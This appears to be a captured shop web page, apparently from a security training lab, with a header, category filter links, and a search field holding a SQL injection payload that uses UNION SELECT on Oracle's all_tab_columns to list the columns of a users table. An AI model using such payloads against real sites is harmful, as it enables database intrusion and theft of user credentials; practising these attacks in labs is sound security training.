 WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,column_name FROM
all_tab_columns WHERE table_name = 'USERS_KOJAWU'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games